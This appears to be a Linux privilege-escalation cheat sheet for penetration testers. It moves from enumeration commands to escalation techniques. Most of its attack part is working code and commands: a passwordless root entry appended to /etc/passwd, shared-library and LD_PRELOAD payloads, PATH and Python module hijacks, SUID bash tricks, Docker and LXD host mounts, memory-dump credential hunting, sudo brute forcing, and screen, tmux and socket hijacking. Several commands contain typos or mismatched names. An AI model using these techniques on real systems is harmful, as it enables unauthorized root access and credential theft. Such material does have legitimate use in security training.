
Linux Privilege Escalation
Introduction to Linux Privilege Escalation
Requirements: Linux Users Essentials , Linux File System , Linux Permissions

Enumeration
Manual
-
Enumerate Kernel version
uname -a -
Enumerate Sudo version
sudo -V -
Eumerate System users
cat /etc/passwd |cut -d ":" -f 1 -
Eumerate System groups
cat /etc/group |cut -d ":" -f 1 -
Eumerate Services
netstat -anlp netstat -ano -
Enumerate root run binaries
ps aux | grep root -
Enumerate root Crontab
cat /etc/crontab | grep ‘root’ -
Enumerate binary version
program -v program --version program -V dpkg -l | grep “program” -
Enumerate shells
cat /etc/shells -
Enumerate current shell
echo $SHELL -
Enumerate Shell Version
/bin/bash --version -
Enumerate sudo rights
sudo -l -
Enumerate root Crontab
cat /etc/crontab | grep ‘root’ -
Enumerate SUID - SGID executables
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null -
Enumerate not-reseted Env Variables
sudo -l -
Enumerate Backups
find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll -
Enumerate DBs
find / -name '.db' -o -name '.sqlite' -o -name '*.sqlite3' 2>/dev/null -
Enumerate Hidden Files
find / -type f -iname ".*" -ls 2>/dev/null -
Enumerate Programming Languages
which python which perl which ruby which lua0 -
Shell stabilization & Escaping ristricted shells
- Programming Languages [perl - ruby - python ….etc]
- Escaping from Executables
- Using Reverse Shells (pwncat - socat - ncat - netcat)
Upgrade Simple Shells to Fully Interactive TTYs
Automated
-
LinEnum
./LinEnum.sh -
LinPeas
./linpeas.sh -e
Exploitation
Kernel Version Exploits
Search For Exploit For Kernel Version
-
Linux Exploit suggester
**./linux-exploit-suggester.sh** -k 5.1.0 -
searhsploit
searchsploit kernel 5.1.0 -
github search
Sudo Version Exploits
Exploit sudo version
-
searhsploit
searchsploit sudo 1.6 -
github search
Weak permession
-
can read /etc/shadow
- Crack The Shadow
- change the hash
- edit the shadow
-
can read /etc/passwd
The /etc/passwd file contains information about user accounts in some old linux versions /etc/passwd file contained user password hashes, and some versions of Linux will still allow password hashes to be stored there.
Note that the /etc/passwd file is world-writable:
-
First generate a password with one of the following commands.
mkpasswd -m SHA-512 hacker -
Turn it to
user:hashformulahacker:GENERATED_PASSWORD_HERE:0:0:Hacker:/root:/bin/bash -
You can now use the
sucommand withhacker:hacker -
you can edit uder with empty password
echo 'hacker::0:0::/root:/bin/bash' >>/etc/passwd -
You can now use the
su hackercommand
-
-
can edit executables in with sudo rights located in $PATH or in any DIR
- over write it to spawn you a shell with bash|interpreted Language|C compiled Program
-
can edit executables content
Credential Hunting
-
Get insecure password storage for services
- some services store creds in a simple configration file in its directory
- MySQL : phpconfig
- SSH : sshkey cracking
- service: search for .cfg as example
-
analyze Back up files
-
analyze history to find command require password as argument
history |grep -i -E '\-p|\-pass|\-password|*:*|*@*|passwd' -
Searching for “password” on machine Files
-
Process Dump
-
Memory Dump & Search For Credentials
https://github.com/huntergregal/mimipenguin
./mimipenguin.sh -
Authenticator Process Dump & Search For Credentials
Locate Process
ps -ef **|** grep "authenticator"Using gcore
gcore 628868 ; strings core*|grep -i passUsing procdump
procdump -p 628868 -o dump2.txt ;cat dump2.txt* | grep --binary-files=text -i pass > analyze.txt -
Sudo Password Brute Force
https://github.com/carlospolop/su-bruteforce
./suBF.sh -u root -w passwords.txt -t 0.5 -s 0.003 -
/dev/mem Search
/dev/memprovides access to the system’s physical memory, not the virtual memorystrings /dev/mem | grep -i PASSword
Docker PE Exploitation
-
Through Docker We Can mount host system files to an image and run image and Edit its files [image files+host system files]
-
Mount host file system in Linux docker container you can
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh -
Edit this mounted files [/etc/shadow] because You are root in Linux Container
nano /etc/passwd
LXD PE Exploitation
-
You Will Build an Machine in attacker machine & Transfare it lxd-Alpine-Builder github
git clone [https://github.com/saghul/lxd-alpine-builder](https://github.com/saghul/lxd-alpine-builder) cd [lxd-alpine-builder](https://github.com/saghul/lxd-alpine-builder) ./build-alpine #To Fix Errors ---------------- #mkdir /rootfs/usr/share/alpine-mirrors;cd /rootfs/usr/share/alpine-mirrors;echo "http://alpine.mirror.wearetriple.com" >> MIRRORS.txt -
You Will get File like alpine…12.tar.gz
-
use any file Transfare Technique To Transfare this file to Vectim machine
-
In Vectim machine run this to mount host files in LXD alpine Container t
-
Building an LXD container
lxd init #hit enter For all lxc list lxc image list lxc image import ./alpine...........12.tar.gz --alias hacked lxc init hacked hacked-container -c security.privileged=true [Start bin bash on machine as root] lxc config device add hacked-container mydevice disk source=/ path=/mnt/hacked recursive=true lxc start hacked-container lxc exec hacked-container /bin/sh -
Now You are root in this container [You Can Edit|show any file like etc shadow mounted from host ]
cd /mnt/hacked cat /etc/shadow
Binaries Exploitation
This Techniques Applied on
-
sudo rights Binaries [NO PASSWD]
-
SUID-SGID Binaries
chmod u+s [file.sh](http://file.sh)any user Execute it as a owner userchmod g+s [file.sh](http://file.sh)any user Execute it as a owner GroupIf Owner User is root you can run it with root Privs
-
auto executed with cronjob,systemctl
auto executed By the root continiuously without any interaction
-
sub executable [find it with examining main program
strings <binarypath>orcat <binary path>and Found it Call another Executable] -
Local Network services run as root
-
processes run as a root
Executables can be
- fil.sh
- file [Bash Script]
- file.AppImage
- program [compiled from C]
assume binary’s name you want to exploit is rotexec
1- PATH manipulation
Technique taht you add a new path that system search for executables in it
**echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/rotexec.c
gcc /tmp/rotexec.c -o /tmp/rotexec
export PATH=/tmp:$PATH**
2- Object Injection
-
first What is .so Files
.so is refers to Shared Library files are similar to Dynamic Link Library (DLL) files Library : is A group Of classes + Functions Predefined You Can use it to ease coding shared Library is a library Loaded in memory called in runtime can be called from many applications in same time
-
first Find shared Object for the binary , locate its path
strace /usr/bin/rotexec 2>&1 |grep 'so' |grep -i -E 'open|access|no such file' -
assume we find a file /usr/share/.config/libca.so
replace it with a shell_spawner.c
//shell_spawner.c #include <stdio.h> #include <stdlib.h> static void inject() __attribute__((constructor)); void inject() { system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p"); } -
compile shell_spawner.c to be .so file with the same name & path for targeted shared object
**gcc -shared -o** /usr/share/.config/libca.so **-fPIC** /tmp/shell_spawner.crun the binary = get a root shell
3- Un reset environment Variables Leads to Load Mlaicious Libraries
[A] LD_PRELOAD
-
Check Line

Defaults env_reset
#this means reset the environment variables values before executing any command as sudo
Defaults env_keep+=LD_PRRELOAD
#this means dont reset the environment variable LD_PRELOAD value
LD_PRELOAD what is that ?
- Ok let us Know what is LD_PRELOAD
libraries [Code Blocks that Developer use its functions to ease coding]
files with .so extension called (loaded in ram) when execute a C combiled Program need them
located in
/var/lib /usr/x86_64-linux-gnux32/lib64/l /usr/lib32 /usr/lib64 /usr/libwith LD_PRELOAD you can simulate a Libraries calling which done By Normal Execution & enforce system to call specefic library as soon as C Program execution
this library can be malicious.so

-
Making Malicious_lib.so
#include <stdio.h> #include <sys/types.h> #include <stdlib.h> void _init() { unsetenv("LD_PRELOAD"); setgid(0); setuid(0); system("/bin/bash"); } -
use it with excution
cd /tmp gcc -fPIC -shared -o [pe.so](http://pe.so/) pe.c -nostartfiles sudo LD_PRELOAD=Malicious_lib.so <COMMAND> #Use any command you can run with sudo
[B] LD_LIBRARY_PATH [Shared Library Hijacking]
-
Check Line

Defaults env_reset
#this means reset the environment variables values before executing any command as sudo
Defaults env_keep+=LD_LIBRARY_PATH
#this means dont reset the environment variable LD_LIBRARY_PATH value
LD_LIBRARY_PATH what is that ?
- Ok let us Know what is LD_LIBRARY_PATH
libraries [Code Blocks that Developer use its functions to ease coding]
files with .so extension called (loaded in ram) when execute a C combiled Program need them
located in
/var/lib /usr/x86_64-linux-gnux32/lib64/l /usr/lib32 /usr/lib64 /usr/libwith LD_LIBRARY_PATH you can change (Manipulate)the Default path to Load called Libraries from it You can Add a path contains library with the sanme name of called library ex : lib.so to spawn you a shell as soon as Execution

-
Enumerating Called Shared Libraries Name
ldd /command_path -
Making new malicous lib.so
#include <stdio.h> #include <stdlib.h> //lib.c file static void hijack() __attribute__((constructor)); void hijack() { unsetenv("LD_LIBRARY_PATH"); setresuid(0,0,0); system("/bin/bash -p"); } -
Compiling new malicous lib.so
cd /newpath gcc -o /tmp/lib.so -shared -fPIC /newpath/lib.c -
spawn a shell
sudo LD_LIBRARY_PATH=/tmp executable
4- Python Module Hijacking Exploitation

If We Found a sudo right command or crontab or bashscript called rotexec run as a root like
python2 /home/sofs/script/vip.py
and you can not write on it
as explaining on image
-
we will go to the file directory and Know modules called by python code
cd /home/sofs/script/cat vip.py#vip.py import os import zipfile def zipdir(path, ziph): for root, dirs, files in os.walk(path): for file in files: ziph.write(os.path.join(root, file)) if __name__ == '__main__': zipf = zipfile.ZipFile('/var/backups/website.zip', 'w', zipfile.ZIP_DEFLATED) zipdir('/var/www/html', zipf) zipf.close() -
we will make new file with same name of called modules in the same Directory
nano zipfile.pyimport pty pty.spawn("/bin/sh") -
then run your command
sudo python2 /home/sofs/script/vip.py
5 - Over Write File
echo "/bin/bash" >> /usr/bin/rotexec
6- Spawning Shell with Escaping to shell From executable
search on GitFoBins Name + [shell] filter
7- Search For Local PrivEsc Exploit ( CVE )
metasploit
searchsploit
8- Search For Local PrivEsc manual method
GitFoBins Name + [SUDO] Filter
Get Code By Reverse Engineering -ReadFile - strings
OverFlows Testing
Exploit Logically Functionality of executable
9- Source Code Review Bugs Like OSCommand Injection & OverFlows
10- Executbale Full Path Exploit
**Note : Bash Version Should Be less than 4.2-048 **
-
after Reading executable with
strings-catYou Found that called another executble with Full Path -
We Will abuse a feature in some bash Versions allow us to define a function contains “
/” forward slashes in its names -
assume We Found the executable content of
rotexec.shlike
-
We Will Define A function with the same name as executable path
function /usr/bin/spm() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; } export -f /usr/bin/spm -
Then rotexec will retrive us a shell same name as executable path
11- Exploit Debugging Mode
Note : Bash Version Should Be more than 4.4
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
-
Run the
/usr/local/bin/rotexecexecutable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of /bin/bash:env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootshell; chmod +xs /tmp/rootbash)' /usr/local/bin/rotexec -
Run the /tmp/rootbash executable with -p to spawn a shell running with root privileges:
/tmp/rootshell -p
NFS NO_Root_squashing Exploitation
NFS is a network file share protocol
-
What is root_squash
By Default NFS has a method of writable files in shares on local machine
a files with a permession as a remote user have on remote machine
IF remote user is root in its machine NFS make technique called
squashing which assume this remote user as nobody user in nobody group
this technique can be disablled whith no_root_squash
so you can write a [ /bin/sh spawner ] binary in this directory with remote user root which will be owned by root in local machine then make it a SUID bin to allow any body on local machine execute it as permessions of its owner (riit)
-
Enumerate Shared Files
showmount -e IP

-
Mount it On Your machine
mount -o rw IP:/shown_Mounted_files /anypath

-
Make a shell spawner owned by root with remote user

-
allow any local user to execute this spwaner as a owner (root)

-
Go to the shared File in Vectim host and run spawner

Session Hijacking [Screen-Tmux]
Session Hijacking means there are privileged user Opened a session on the system with some program now and you want to use it
screen sessions hijacking
Screen is A program that you can store a session of Shell access and freeze its state to back it or connect it from another shell
In old versions you may hijack sessions of a different user In newest versions you will be able to connect to screen sessions only of your own user.
-
Enumerating opened sessions
screen -ls
-
Hijacking opened sessions
screen -dr <session> #The -d is to detacche whoever is attached to it screen -dr 7120.pts-1.XTeam
Tmux sessions hijacking
-
List tmux sessions
tmux lstmux -S /tmp/dev_sess ls #List using that socket, you can start a tmux session in that socket with: tmux -S /tmp/dev_sess
-
Hijacking opened sessions
tmux attach -t SESSNAME #If you write something in this session it will appears in the other opened one # use -d for Detach Oppened session
Reverse Shell Hijacking
-
Enumeration
netstat -a -p --unix |grep -E '?\.s' -
Hijacking
echo "cp /bin/bash /tmp/bash; chmod +s /tmp/bash; chmod +x /tmp/bash;" | socat - UNIX-CLIENT:/tmp/socket_test.s